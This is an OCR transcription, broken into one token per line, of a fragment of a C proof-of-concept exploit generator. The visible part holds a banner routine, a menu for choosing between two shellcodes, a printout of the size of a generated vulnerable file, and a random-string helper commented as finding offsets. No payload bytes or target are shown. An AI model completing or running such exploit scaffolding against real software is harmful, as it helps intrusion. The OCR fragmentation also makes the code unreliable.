
free
(
dbrtail
)
;
free
(
buffer
)
;
printf
(
"[!]File 
is:%d bytes\n"
,
getFsize
(
f
,
VULNF
)
)
;
}
void
banner
(
)
{
printf
(
"[$]%s\n[$]Vs 
%s\n[$]%s\n"
,
POCNAME
,
VER
,
AUTHOR
)
;
}
void
shellprint
(
)
{
int
 i
;
print
(
"Chose you 
shellcode(press 0 || 1)"
)
;
for
(
i
=
0
;
i
<
2
;
i
++
)
printf
(
"[~]%s of %d 
length 
%d\n"
,
scode
[
i
]
.
shellNAME
,
scode
[
i
]
.
size
,
i
)
;
}
void
gen_random
(
char
*
s
,
const
int
 len
)
{
int
 i
;
//helps u find the offsets 